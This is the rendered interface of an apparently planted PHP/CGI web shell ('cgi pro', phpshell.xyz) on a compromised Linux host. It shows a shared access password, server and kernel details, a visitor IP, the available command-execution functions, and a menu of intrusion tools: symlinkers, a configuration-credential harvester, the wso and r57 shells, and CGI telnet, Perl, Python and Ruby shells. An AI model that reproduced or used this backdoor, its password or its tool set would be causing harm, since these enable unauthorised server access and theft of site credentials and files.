 cgi pro v1.0 ( Powered By phpshell.xyz Tum CGI Shellerin Sifresi : r00t )
Site:
Server name:
Software: Apache/2
Version : 5.6.40
Uname -a: Linux cs61.hostneverdie.com 2.6.32-696.23.1.el6.x86_64 #1 SMP Tue Mar 13 22:44:18 UTC 2018 x86_64
Path: /home/
Safemode: OFF
Disable Functions: apache_child_terminate, apache_setenv, define_syslog_variables, escapeshellarg, escapeshellcmd,exec, fp, fput, highlight_file, ini_alter, ini_restore, inject_code, openlog, passthru,phpAds_remoteInfo,
phpAds_XmlRpc,phpAds_xmlrpcDecode, phpAds_xmlrpcEncode, popen, posix_getpwuid, posix_kill, posix_mkfifo, posix_setpgid, posix_setsid,posix_setuid, posix_setuid, posix_uname,proc_open,proc_close, proc_get_status, proc_nice,
proc_terminate, shell_exec,syslog, system, xmlrpc_entity_decode, show_source,sleep,pcntl_exec,virtual,set_time_limit,suexec,dbmopen,dl,symlink,disk_free_space,diskfreespace,leak,putenv,
Page:
Your IP: 202.165.84.66
Server IP:
exec shell_exec system passthru pcntl_exec proc_open popen
Manuel Symlinker 2018 Auto Symlinker 2018 Config Fucker wso r57 mini cgi mini cgi Shell cgi telnet2 Cgi Telnet 3 Cgi Telnet 4 Devil Alfa perl cgi Alfa python Cgi
Cgi Command Run Python Cgi Python Cgi2 Ruby Shell list Shell